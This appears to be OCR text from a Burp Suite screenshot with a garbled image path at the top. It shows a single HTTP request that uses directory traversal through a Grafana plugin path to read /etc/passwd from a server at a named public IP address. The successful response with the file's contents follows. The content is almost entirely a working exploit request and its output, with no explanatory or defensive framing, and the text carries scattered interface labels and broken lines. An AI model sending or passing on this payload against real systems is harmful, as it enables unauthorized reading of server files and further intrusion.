 Decoder Comparer Logger Extender Project options User options Learn Add Custom Header Logger++
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▾ > ▾ Target: http://143.198.97.227:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/public/plugins/grafana-azure-monitor-datasource/../../../.
./../../../../etc/passwd HTTP/1.1
2 Host: 143.198.97.227:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: redirect_to=%2Fplugins
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1760
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Wed, 08 Dec 2021 21:33:15 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Fri, 10 Dec 2021 03:27:02 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/u
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/no
35 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
DEF